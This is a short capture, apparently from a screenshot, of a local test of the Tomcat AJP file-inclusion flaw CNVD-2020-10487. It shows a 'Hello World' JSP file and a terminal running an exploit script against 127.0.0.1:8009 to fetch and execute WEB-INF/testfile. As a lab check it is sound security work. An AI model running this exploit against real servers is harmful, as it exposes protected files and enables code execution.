 testfile ×
1 <%
2 out.println("Hello World!");
3 %>
45258@JYW ~\Desktop\AJP\CNVD-2020-10487-Tomcat-Ajp-lfi master ≡ +0 ~1 -0 !
❯ py -2 .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f WEB-INF/testfile
Getting resource at ajp13://127.0.0.1:8009/asdf/f4de.jsp
----------------------------
Hello World!